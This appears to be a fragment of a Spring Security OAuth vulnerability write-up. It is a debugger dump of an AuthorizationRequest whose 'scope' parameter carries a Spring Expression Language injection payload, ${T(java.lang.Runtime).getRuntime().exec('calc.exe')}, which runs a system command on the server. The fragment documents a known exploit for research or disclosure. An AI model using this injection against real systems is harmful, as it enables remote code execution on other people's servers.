 authorizationRequest = {AuthorizationRequest@7045}
f approvalParameters = {Collections$UnmodifiableMap@7050} size = 0
f state = null
f responseTypes = {TreeSet@7051} size = 1
f resourceIds = {LinkedHashSet@7052} size = 0
f authorities = {HashSet@7053} size = 0
f approved = false
f redirectUri = "http://www.github.com/chybeta"
f extensions = {HashMap@7054} size = 0
f clientId = "client"
f scope = {Collections$UnmodifiableSet@7055} size = 1
0 = "${T(java.lang.Runtime).getRuntime().exec("calc.exe")}"
f requestParameters = {Collections$UnmodifiableMap@7056} size = 4
0 = {Collections$UnmodifiableMap$UnmodifiableEntrySet$UnmodifiableEntry@7060} "response_type" -> "code"
1 = {Collections$UnmodifiableMap$UnmodifiableEntrySet$UnmodifiableEntry@7061} "redirect_uri" -> "http://www.github.com/chybeta"
2 = {Collections$UnmodifiableMap$UnmodifiableEntrySet$UnmodifiableEntry@7062} "client_id" -> "client"
3 = {Collections$UnmodifiableMap$UnmodifiableEntrySet$UnmodifiableEntry@7063} "scope" -> "${T(java.lang.Runtime).getRuntime().exec("calc.exe")}"
'零组资料文库'